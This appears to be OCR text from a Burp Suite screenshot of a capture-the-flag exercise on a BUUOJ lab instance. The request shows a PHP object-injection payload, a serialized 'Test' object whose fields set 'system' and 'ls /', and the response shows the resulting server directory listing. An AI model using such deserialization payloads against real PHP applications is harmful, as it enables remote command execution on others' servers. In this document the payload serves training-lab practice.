 Burp Suite Professional v2021.4 - Temporary Project - wulingsen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://867c603d-f53f-45f0-af74-c626fde42adb.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 867c603d-f53f-45f0-af74-c626fde42adb.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://867c603d-f53f-45f0-af74-c626fde42adb.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://867c603d-f53f-45f0-af74-c626fde42adb.node4.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:4:"ls /";s:4:"func";s:6:"system";}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 bin
31 boot
32 dev
33 etc
34 home
35 lib
36 lib64
37 media
38 mnt
39 opt
40 proc
41 root
42 run
43 sbin
44 srv
45 start.sh
46 sys
47 tmp
48 usr
49 var
50 var
</p>
51 <form id=form1 name=form1 action="index.php" method=post>
52 <input type=hidden id=func name=func value='date'>
? Search... 0 matches
INSPECTOR
Done 843 bytes | 91 millis